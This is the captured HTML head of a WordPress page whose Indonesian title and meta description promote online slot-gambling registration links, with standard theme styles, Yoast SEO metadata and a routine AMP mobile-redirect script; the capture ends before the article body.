

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/
body_size: 15394
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Purwareja Klampok - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Purwareja Klampok - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya selalu banyak beberapa jenis permainan slot online teranyar yang dikeluarkan oleh banyak provider gaming. Setiap tipe permainan slot tentu terus tawarkan seberapa banyak hal menarik maka memberinya daya magnet tertentu bagi para slotters. Lebih-lebih lagi, cari permainan slot online terunggul serta terkomplet sekarang tidak kembali sukar oleh karena ada link daftar judi&hellip; Continue reading Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Purwareja Klampok" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:36:27+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Purwareja Klampok","datePublished":"2023-01-21T07:36:27+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/"},"wordCount":2023,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/","url":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/","name":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Purwareja Klampok - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:36:27+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Purwareja Klampok"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=382' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-382 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
